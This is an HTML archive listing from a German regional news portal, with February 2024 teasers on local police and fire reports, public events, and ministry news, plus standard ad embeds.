		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/existenzgruendung-wie-packe-ich-es-an-infoveranstaltung-am-14-maerz-in-bad-mergentheim/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10766_1_g-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10766_1_g-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10766_1_g-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/2894_10766_1_g-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Main-Tauber-Kreis			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/existenzgruendung-wie-packe-ich-es-an-infoveranstaltung-am-14-maerz-in-bad-mergentheim/" title="&quot;Existenzgründung &#8211; Wie packe ich es an?&quot; &#8211; Infoveranstaltung am 14. März in Bad Mergentheim" rel="bookmark">
					&quot;Existenzgründung &#8211; Wie packe ich es an?&quot; &#8211; Infoveranstaltung am 14. März in Bad Mergentheim				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/existenzgruendung-wie-packe-ich-es-an-infoveranstaltung-am-14-maerz-in-bad-mergentheim/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>&#8222;Existenzgründung &#8211; Wie packe ich es an?&#8220; &#8211; Infoveranstaltung am 14. März in Bad Mergentheim Die Wirtschaftsförderung des Landratsamtes Main-Tauber-Kreis veranstaltet in Zusammenarbeit mit dem Mittelstandszentrum Tauberfranken einen Informationsabend für Existenzgründerinnen und Existenzgründer. &#8230; Quelle <a class="mh-excerpt-more" href="https://wertheimerportal.de/existenzgruendung-wie-packe-ich-es-an-infoveranstaltung-am-14-maerz-in-bad-mergentheim/" title="&quot;Existenzgründung &#8211; Wie packe ich es an?&quot; &#8211; Infoveranstaltung am 14. März in Bad Mergentheim">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247247 post type-post status-publish format-standard hentry category-polizei-news tag-berlin tag-blaulicht tag-bpoldb tag-brandenburg tag-eur tag-flughafen tag-geldstrafe tag-nachrichten tag-polizei tag-vollstreckt">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/bpold-b-5-400-eur-geldstrafe-am-flughafen-berlin-brandenburg-vollstreckt/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Polizei News			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/bpold-b-5-400-eur-geldstrafe-am-flughafen-berlin-brandenburg-vollstreckt/" title="BPOLD-B: 5.400 EUR Geldstrafe am Flughafen Berlin Brandenburg vollstreckt" rel="bookmark">
					BPOLD-B: 5.400 EUR Geldstrafe am Flughafen Berlin Brandenburg vollstreckt				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/bpold-b-5-400-eur-geldstrafe-am-flughafen-berlin-brandenburg-vollstreckt/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 09:27 Bundespolizeidirektion Berlin Schönefeld &#8211; Landkreis Dahme-Spreewald (ots) Montagmittag vollstreckte die Bundespolizei am Flughafen Berlin Brandenburg einen Haftbefehl gegen einen gesuchten Mann. Gegen 12 Uhr überprüften Einsatzkräfte der Bundespolizei einen 57-Jährigen. Die <a class="mh-excerpt-more" href="https://wertheimerportal.de/bpold-b-5-400-eur-geldstrafe-am-flughafen-berlin-brandenburg-vollstreckt/" title="BPOLD-B: 5.400 EUR Geldstrafe am Flughafen Berlin Brandenburg vollstreckt">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article class="mh-posts-list-item clearfix post-247248 post type-post status-publish format-standard hentry category-polizei-news tag-blaulicht tag-des tag-krankenhauses tag-ludwigsburg tag-nachrichten tag-parkhaus tag-polizei tag-pollb tag-unfallflucht">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/pol-lb-ludwigsburg-unfallflucht-im-parkhaus-des-krankenhauses/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Polizei News			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/pol-lb-ludwigsburg-unfallflucht-im-parkhaus-des-krankenhauses/" title="POL-LB: Ludwigsburg: Unfallflucht im Parkhaus des Krankenhauses" rel="bookmark">
					POL-LB: Ludwigsburg: Unfallflucht im Parkhaus des Krankenhauses				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/pol-lb-ludwigsburg-unfallflucht-im-parkhaus-des-krankenhauses/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 09:23 Polizeipräsidium Ludwigsburg Ludwigsburg (ots) Ein Sachschaden in Höhe von etwa 2.000 Euro ist das Ergebnis einer Unfallflucht, die sich am Montag (05.02.2024) zwischen 07.15 Uhr und 15.45 Uhr im Parkhaus des <a class="mh-excerpt-more" href="https://wertheimerportal.de/pol-lb-ludwigsburg-unfallflucht-im-parkhaus-des-krankenhauses/" title="POL-LB: Ludwigsburg: Unfallflucht im Parkhaus des Krankenhauses">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247222 post type-post status-publish format-standard has-post-thumbnail hentry category-feuerwehr-news tag-binnenschiff tag-blaulicht tag-blumensandhafen tag-feuerwehr tag-fwhh tag-gesunken tag-morgen tag-nachrichten">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/fw-hh-binnenschiff-am-morgen-im-blumensandhafen-gesunken/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/1707208958_some-default-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/1707208958_some-default-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/1707208958_some-default-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/1707208958_some-default-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Feuerwehr News			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/fw-hh-binnenschiff-am-morgen-im-blumensandhafen-gesunken/" title="FW-HH: Binnenschiff am Morgen im Blumensandhafen gesunken" rel="bookmark">
					FW-HH: Binnenschiff am Morgen im Blumensandhafen gesunken				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/fw-hh-binnenschiff-am-morgen-im-blumensandhafen-gesunken/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 – 08:19 Feuerwehr Hamburg Hamburg (ots) Wilhelmsburg, 06.02.2024, 06:07 Uhr, Binnenschiff im Blumensandhafen gesunken. In Hamburg-Wilhelmsburg kam es am Morgen aus bislang ungeklärter Ursache im Hafen zu einem havarierten Binnenschiff (80m x 5,90m), <a class="mh-excerpt-more" href="https://wertheimerportal.de/fw-hh-binnenschiff-am-morgen-im-blumensandhafen-gesunken/" title="FW-HH: Binnenschiff am Morgen im Blumensandhafen gesunken">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247270 post type-post status-publish format-standard has-post-thumbnail hentry category-bundeslaender category-nachrichten tag-baden-wuerttemberg tag-bayerisches tag-day tag-februar tag-internationaler tag-internet tag-jugend tag-landesportal tag-nachrichten tag-news tag-safer">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/internationaler-safer-internet-day-am-6-februar-2024-jugend-bayerisches-landesportal/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/gallery-architecture-munich-5465909-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/gallery-architecture-munich-5465909-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/gallery-architecture-munich-5465909-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/gallery-architecture-munich-5465909-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Bundesländer			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/internationaler-safer-internet-day-am-6-februar-2024-jugend-bayerisches-landesportal/" title="Internationaler Safer Internet Day am 6. Februar 2024 – Jugend – Bayerisches Landesportal" rel="bookmark">
					Internationaler Safer Internet Day am 6. Februar 2024 – Jugend – Bayerisches Landesportal				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/internationaler-safer-internet-day-am-6-februar-2024-jugend-bayerisches-landesportal/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Internationaler Safer Internet Day am 6. Februar 2024 – Jugend – Bayerisches Landesportal Der weltweite Aktionstag Safer Internet Day (SID) findet am 6. Februar 2024 unter dem Motto „Let‘s talk about Porno! Pornografie im Netz“ <a class="mh-excerpt-more" href="https://wertheimerportal.de/internationaler-safer-internet-day-am-6-februar-2024-jugend-bayerisches-landesportal/" title="Internationaler Safer Internet Day am 6. Februar 2024 – Jugend – Bayerisches Landesportal">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article class="mh-posts-list-item clearfix post-247219 post type-post status-publish format-standard has-post-thumbnail hentry category-landkreis-miltenberg category-nachrichten tag-blaulicht tag-feuerwehr tag-landkreis tag-miltenberg tag-nachrichten tag-presse tag-pressearchiv tag-stadt tag-wertheim">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1281/"><img width="165" height="110" src="https://wertheimerportal.de/wp-content/uploads/2024/02/dox.aspx" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Landkreis Miltenberg			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1281/" title="Landkreis Miltenberg &#8211; Pressearchiv" rel="bookmark">
					Landkreis Miltenberg &#8211; Pressearchiv				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">6. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1281/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 06.02.2024 Wie das Landratsamt mitteilt, wird aufgrund der erhöhten Fahrgastnachfrage auf der Linie 99 von Mittwoch, 7. Februar, an ein Zusatzbus in der morgendlichen Fahrt zwischen Schneeberg und Amorbach eingesetzt. Der hier eingesetzte Achtsitzer <a class="mh-excerpt-more" href="https://wertheimerportal.de/landkreis-miltenberg-pressearchiv-1281/" title="Landkreis Miltenberg &#8211; Pressearchiv">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247979 post type-post status-publish format-standard hentry category-foreks-obuchenie">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/foreks-kotirovki-kotirovki-valjut-v-real%d1%8cnom/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Форекс Обучение			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/foreks-kotirovki-kotirovki-valjut-v-real%d1%8cnom/" title="Форекс Котировки Котировки Валют в Реальном Времени" rel="bookmark">
					Форекс Котировки Котировки Валют в Реальном Времени				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">5. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/foreks-kotirovki-kotirovki-valjut-v-real%d1%8cnom/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>В дополнение к трейдингу на форекс, торговля акциями в последнее время становится все более популярна и привлекательна для начинающих и опытных трейдеров. Это неудивительно, поскольку принято считать, что данный вид трейдинга обладает значительно большей прогнозируемостью <a class="mh-excerpt-more" href="https://wertheimerportal.de/foreks-kotirovki-kotirovki-valjut-v-real%d1%8cnom/" title="Форекс Котировки Котировки Валют в Реальном Времени">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247239 post type-post status-publish format-standard has-post-thumbnail hentry category-bundeslaender category-nachrichten tag-abschied tag-auszeichnung tag-baden-wuerttemberg tag-bauernverbandsgeneralsekretaer tag-bayerisches tag-die tag-fuer tag-kaniber tag-landesportal tag-landwirtschaftsministerin tag-michaela tag-nachrichten tag-news tag-scheidenden tag-silber tag-staatsmedaille tag-ueberreichte tag-wimmer tag-zum">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/auszeichnung-fuer-scheidenden-bauernverbands-generalsekretaer-wimmer-landwirtschaftsministerin-michaela-kaniber-ueberreichte-zum-abschied-die-staatsmedaille-in-silber-bayerisches-l/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-flag-travel-building-3242905-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-flag-travel-building-3242905-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-flag-travel-building-3242905-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-flag-travel-building-3242905-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Bundesländer			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/auszeichnung-fuer-scheidenden-bauernverbands-generalsekretaer-wimmer-landwirtschaftsministerin-michaela-kaniber-ueberreichte-zum-abschied-die-staatsmedaille-in-silber-bayerisches-l/" title="Auszeichnung für scheidenden Bauernverbands-Generalsekretär Wimmer – Landwirtschaftsministerin Michaela Kaniber überreichte zum Abschied die Staatsmedaille in Silber – Bayerisches Landesportal" rel="bookmark">
					Auszeichnung für scheidenden Bauernverbands-Generalsekretär Wimmer – Landwirtschaftsministerin Michaela Kaniber überreichte zum Abschied die Staatsmedaille in Silber – Bayerisches Landesportal				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">5. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/auszeichnung-fuer-scheidenden-bauernverbands-generalsekretaer-wimmer-landwirtschaftsministerin-michaela-kaniber-ueberreichte-zum-abschied-die-staatsmedaille-in-silber-bayerisches-l/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Auszeichnung für scheidenden Bauernverbands-Generalsekretär Wimmer – Landwirtschaftsministerin Michaela Kaniber überreichte zum Abschied die Staatsmedaille in Silber – Bayerisches Landesportal (2. Februar 2024) München – Mit der Staatsmedaille in Silber hat Landwirtschaftsministerin Michaela Kaniber den scheidenden <a class="mh-excerpt-more" href="https://wertheimerportal.de/auszeichnung-fuer-scheidenden-bauernverbands-generalsekretaer-wimmer-landwirtschaftsministerin-michaela-kaniber-ueberreichte-zum-abschied-die-staatsmedaille-in-silber-bayerisches-l/" title="Auszeichnung für scheidenden Bauernverbands-Generalsekretär Wimmer – Landwirtschaftsministerin Michaela Kaniber überreichte zum Abschied die Staatsmedaille in Silber – Bayerisches Landesportal">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Werbecode für Archive WertheimerPortal Responsive 11.2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="9383389017"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article class="mh-posts-list-item clearfix post-247235 post type-post status-publish format-standard has-post-thumbnail hentry category-bundeslaender category-nachrichten tag-baden-wuerttemberg tag-gegen tag-moeglichen tag-nachrichten tag-news tag-ueber tag-verhandlung tag-verstoss tag-werbegrundsaetze">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/verhandlung-ueber-moeglichen-verstoss-gegen-werbegrundsaetze/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-industry-heaven-3216915-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-industry-heaven-3216915-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-industry-heaven-3216915-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/architecture-industry-heaven-3216915-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Bundesländer			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/verhandlung-ueber-moeglichen-verstoss-gegen-werbegrundsaetze/" title="Verhandlung über möglichen Verstoß gegen Werbegrundsätze" rel="bookmark">
					Verhandlung über möglichen Verstoß gegen Werbegrundsätze				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">5. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/verhandlung-ueber-moeglichen-verstoss-gegen-werbegrundsaetze/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Verhandlung über möglichen Verstoß gegen Werbegrundsätze Split-Screen-Werbung bei „Das Supertalent“ Am 7. Februar 2024 verhandelt die 7. Kammer der Verwaltungsgerichts Hannover um 12:00 Uhr in Saal 4 über die Klage gegen eine medienrechtliche Beanstandung der <a class="mh-excerpt-more" href="https://wertheimerportal.de/verhandlung-ueber-moeglichen-verstoss-gegen-werbegrundsaetze/" title="Verhandlung über möglichen Verstoß gegen Werbegrundsätze">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247228 post type-post status-publish format-standard has-post-thumbnail hentry category-hohenlohekreis category-nachrichten category-polizei-news tag-05-02-2024 tag-aus tag-bericht tag-blaulicht tag-dem tag-des tag-einem tag-heilbronn tag-mit tag-nachrichten tag-neckarodenwaldkreis tag-polizei tag-polizeipraesidiums tag-presse tag-pressemitteilung tag-stadt tag-vom tag-wertheim">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-05-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2024/02/1648708426_polizei_1457370295-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2024/02/1648708426_polizei_1457370295-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2024/02/1648708426_polizei_1457370295-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2024/02/1648708426_polizei_1457370295-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Hohenlohekreis			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-05-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/" title="Pressemitteilung des Polizeipräsidiums Heilbronn vom 05.02.2024 mit einem Bericht aus dem Neckar-Odenwald-Kreis" rel="bookmark">
					Pressemitteilung des Polizeipräsidiums Heilbronn vom 05.02.2024 mit einem Bericht aus dem Neckar-Odenwald-Kreis				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">5. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-05-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] 05.02.2024 – 14:06 Polizeipräsidium Heilbronn Heilbronn (ots) Walldürn: Schwierige Bergung von verunfalltem Lkw Ein 20-Jähriger kam am Montag mit seinem Sattelzuggespann von der Kreisstraße 2910 bei Walldürn ab und wurde leicht verletzt. Der Mann <a class="mh-excerpt-more" href="https://wertheimerportal.de/pressemitteilung-des-polizeipraesidiums-heilbronn-vom-05-02-2024-mit-einem-bericht-aus-dem-neckar-odenwald-kreis/" title="Pressemitteilung des Polizeipräsidiums Heilbronn vom 05.02.2024 mit einem Bericht aus dem Neckar-Odenwald-Kreis">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-list-item clearfix post-247218 post type-post status-publish format-standard hentry category-nachrichten category-neckar-odenwald-kreis tag-blaulicht tag-buchen tag-eltern tag-feuerwehr tag-fuer tag-geburtshilfe tag-infoabend tag-nachrichten tag-neckar-odenwald-kreis tag-odenwaldkreis tag-presse tag-sich tag-stadt tag-stellt tag-vor tag-werdende">
	<figure class="mh-posts-list-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/odenwald-kreis-geburtshilfe-in-buchen-stellt-sich-vor-infoabend-fuer-werdende-eltern/"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Nachrichten			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://wertheimerportal.de/odenwald-kreis-geburtshilfe-in-buchen-stellt-sich-vor-infoabend-fuer-werdende-eltern/" title="Odenwald-Kreis | Geburtshilfe in Buchen stellt sich vor: Infoabend für werdende Eltern" rel="bookmark">
					Odenwald-Kreis | Geburtshilfe in Buchen stellt sich vor: Infoabend für werdende Eltern				</a>
			</h3>
			<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/02/">5. Februar 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://wertheimerportal.de/author/"></a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/odenwald-kreis-geburtshilfe-in-buchen-stellt-sich-vor-infoabend-fuer-werdende-eltern/#respond" class="mh-comment-count-link" >0</a></span>
</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>[ad_1] Buchen. Werdende Eltern können sich am Mittwoch, 7. Februar um 18 Uhr über die Angebote der Geburtshilfe der Neckar-Odenwald-Kliniken am Standort Buchen informieren. Das Team spricht über die Geburtsmöglichkeiten vor Ort und führt durch <a class="mh-excerpt-more" href="https://wertheimerportal.de/odenwald-kreis-geburtshilfe-in-buchen-stellt-sich-vor-infoabend-fuer-werdende-eltern/" title="Odenwald-Kreis | Geburtshilfe in Buchen stellt sich vor: Infoabend für werdende Eltern">[&#8230;]</a></p>
</div>		</div>
	</div>
